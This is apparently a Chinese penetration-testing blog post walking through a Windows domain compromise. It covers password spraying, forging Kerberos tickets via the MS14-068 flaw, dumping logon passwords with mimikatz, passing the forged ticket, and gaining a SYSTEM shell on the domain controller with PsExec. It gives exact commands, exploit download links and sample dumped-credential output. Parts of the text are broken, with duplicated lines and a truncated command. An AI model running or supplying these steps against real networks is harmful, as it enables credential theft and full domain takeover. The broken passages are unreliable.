渗透学习资料

SSRF 漏洞 手把手带你用 SSRF 打穿内网

每周分享渗透测试的知识点

干货!内网渗透测试之域渗透详解!收藏!: [域渗透]导出域用户Hash方法总结

渗透流程

- 收集域控信息

- 密码爆破

- 用户提权

二、域密码喷洒

利用一个powershell工具完成 DomainPasswordSpray 利用工具:DomainPasswordSpray

三、 用户提权

使用 Mimikatz

https://www.cnblogs.com/-mo-/p/11890232.html

Kerberos域用户提权漏洞(MS14-068)分析与防范

生效范围: windows (2003/2008/2012/7/8)

工具下载

Ms14-068.exe 下载地址:https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

PSexec 下载地址:https://github.com/crupper/Forensics-Tool-Wiki/blob/master/windowsTools/PsExec64.exe

mimikatz 下载地址:https://github.com/gentilkiwi/mimikatz/releases

1、查看域控制器的补丁安装情况

微软针对 MS14-068 漏洞提供补丁为 KB3011780 。输入命令查看补丁情况:

wmic qfe get hotfixid

可以看到域控机器没有安装补丁。

可以看到域控机器没有安装补丁。

2、查看用户的 SID

以用户 mary 身份登录,输入命令查看 SID 为:S-1-5-21-1218902331-2157346161-1782232778-1124

whoami /user

还可以使用这条命令获取域内所有用户的 SID:

wmic useraccount get name,sid



3、查看域控制器的主机名

获取域控主机名 / IP 地址

net group "Domain controllers" /domain

********

ping 主机名

注意不要带 $ 符号





测试是否可以访问域控共享文件

dir \\域控主机名.域名\c$

可以看到显示 “拒绝访问”,这是正常,域普通用户当然没有权限访问域控共享文件,现在我们需要使用 MS14-068 提权。



4、利用ms14-068.exe 工具生成伪造的 kerberos 协议认证证书

MS14-068 需要几个必要的参数,SID、域用户名、域控地址,另外还需要密码,若没有密码可以使用–rc4 来使用 hsah 生成凭证

` ms-14-068.exe -u 域用户@域控名 -p 域用户密码 -s 域用户sid -d 域ip`

例如:

例如:

进入 mimikatz

记住 mimikatz 要有管理员权限不然无法抓取内存密码,可以以管理员权限运行。

输入privilege::debug 权限提升,在输入 log 会在当前文件夹下生成后面命令执行的结果方便我们查找数据,最后输入sekurlsa::logonPasswords 抓取密码

会在当前目录生成mimikatz 日志文件

日志例如:

Authentication Id : 0 ; 434243 (00000000:00075558)

Session : Interactive from 1

User Name : zhangsan

Domain : test

Logon Server : ABF

Logon Time : 2022/4/22 9:44:37

SID : S-1-5-21-2872597263-2872597263-2872597263-1111

成功获取到明文密码,也获取了域用户sid 和域控主机名

` MS14-068.exe -u

进入 mimikatz

kerberos::list //查看当前凭证

kerberos::purge //清除凭证

kerberos::list //再次查看,确保无凭证

使用如下命令导入刚刚生成的伪造凭证

kerberos::ptc 凭证地址

再次访问域控的共享文件,即可发现已经成功列出目录了

dir \\域控主机名.域名\c$



5. 使用 Psexec64.exe 横向移动

psesec.exe -accepteula \\IPaddress -s cmd.exe

可以观察到命令提示符已经变了,且用户权限为域控的 system 权限(由于 Psexec64.exe 的 - s 原因)。看 IP 地址也可知晓已经成功登陆域控机器了。

知识拓展

2.查看域控制器的主机名 Nslookup -type=SRV _ldap._tcp

工具

https://github.com/gentilkiwi/kekeo

参考

[后渗透]Mimikatz使用大全 https://cloud.tencent.com/developer/article/1760132

https://lionking.top/2020/01/09/MS14-068%E6%8E%92%E9%94%99+%E5%A4%8D%E7%8E%B0%E7%AC%94%E8%AE%B0/

文档信息

- 本文作者:dzxindex

- 本文链接:https://dzxindex.github.io/2022/02/15/security-%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F/

- 版权声明:自由转载-非商用-非衍生-保持署名(创意共享3.0许可证)